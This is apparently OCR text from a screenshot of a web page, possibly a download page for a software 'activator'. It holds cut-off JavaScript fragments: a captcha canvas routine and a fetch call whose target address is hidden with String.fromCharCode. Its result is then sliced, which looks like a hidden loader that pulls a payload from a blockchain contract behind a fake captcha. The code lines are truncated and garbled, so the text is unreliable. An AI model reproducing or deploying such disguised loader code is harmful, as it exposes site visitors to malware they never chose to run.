
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB required